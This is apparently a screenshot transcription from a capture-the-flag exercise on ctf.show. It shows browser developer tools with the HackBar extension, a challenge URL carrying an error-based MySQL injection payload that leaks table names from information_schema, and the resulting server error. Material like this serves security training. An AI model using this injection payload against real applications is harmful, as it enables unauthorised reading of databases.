 {"code":0,"msg":"Subquery returns more than 1 row","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f029bd49-ecf8-43fb-8a41-716386249962.challenge.ctf.show/api/?id=1'union select 1,count(*),concat(floor(rand(0)*2),
(select concat(table_name) from information_schema.tables where table_schema=database()))x from
information_schema.character_sets group by x%23
Use POST method
MODIFY HEADER